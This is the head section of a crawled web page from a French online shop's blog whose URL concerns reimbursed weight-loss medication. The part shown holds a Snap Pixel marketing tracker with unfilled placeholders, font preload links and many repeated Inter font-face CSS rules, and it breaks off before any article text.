

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wandernana.fr/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir
body_size: 51642
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '474f4d6d-fee7-4d0a-9780-2357dc143947', {
'user_email': '__INSERT_USER_EMAIL__'
});

snaptr('track', 'PAGE_VIEW');
snaptr('track', 'PURCHASE', {'price': INSERT_PRICE, 'currency': 'INSERT_CURRENCY', 'transaction_id': 'INSERT_TRANSACTION_ID', 'item_ids': ['INSERT_ITEM_ID_1', 'INSERT_ITEM_ID_2'], 'item_category': 'INSERT_ITEM_CATEGORY', 'number_items': INSERT_NUMBER_ITEMS, 'uuid_c1': 'INSERT_UUID_C1', 'user_email': 'INSERT_USER_EMAIL', 'user_phone_number': 'INSERT_USER_PHONE_NUMBER', 'user_hashed_email': 'INSERT_USER_HASHED_EMAIL', 'user_hashed_phone_number': 'INSERT_USER_HASHED_PHONE_NUMBER'})
</script>
<!-- End Snap Pixel Code -->
<!-- BEAE-GLOBAL-FONT --> 
  <!-- START-BEAE-FONT --> 
<link rel='preconnect' href='https://fonts.googleapis.com'><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin><link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<!-- END-BEAE-FONT -->  
 <!-- END BEAE-GLOBAL-FONT -->
<!-- BEAE-HEADER -->


  
  
  
  <link href="//wandernana.fr/cdn/shop/t/34/assets/beae.base.min.css?v=167814568080774979251762942155" rel="stylesheet" type="text/css" media="all" />
  
  
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
